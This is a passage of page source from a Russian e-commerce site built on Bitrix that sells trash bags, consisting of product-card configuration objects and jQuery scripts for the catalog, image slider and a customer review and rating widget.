124','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'317':{'ID':'317','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'7467'}},'ITEM_MEASURE_RATIO_SELECTED':'317','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05','PICT_ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13348_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13348','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, серые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-serye/','PICT':{'ID':'18190','TIMESTAMP_X':'25.06.2024 00:13:02','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'27822','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2bf','FILE_NAME':'2bfc6f384e1bff68479867c2d0e12e59.jpg','ORIGINAL_NAME':'Серые 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5b88e99a4a4e7efaa823a599a5261330','SRC':'/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg','UNSAFE_SRC':'/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg','SAFE_SRC':'/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, серые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, серые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1321','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'673':{'ID':'673','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13348'}},'ITEM_MEASURE_RATIO_SELECTED':'673','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13410','NAME':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/','PICT':{'ID':'18138982','TIMESTAMP_X':'11.11.2025 16:16:21','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'18911','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/343','FILE_NAME':'71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','ORIGINAL_NAME':'GreenClean STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f082cf0a880e6245f5d8dda2348d8c03','SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','UNSAFE_SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','SAFE_SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые','TITLE':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'61.5','UNROUND_PRICE':'61.5','BASE_PRICE':'61.5','PRICE':'61.5','ID':'1335','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'61.50','RATIO_BASE_PRICE':'61.5','PRINT_RATIO_BASE_PRICE':'61.50','PRINT_PRICE':'61.50','RATIO_PRICE':'61.5','PRINT_RATIO_PRICE':'61.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'697':{'ID':'697','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13410'}},'ITEM_MEASURE_RATIO_SELECTED':'697','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_i4wp8a = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'i4wp8a'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64]/[base64]/[base64].b7e9a2a4be9bd0d11df16fc48bfcdeb8749cac8f954a7c028e41c6fa49254e32',
        container: 'container-i4wp8a',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7765_22e805950720723b89c8f43a23b6f668 =
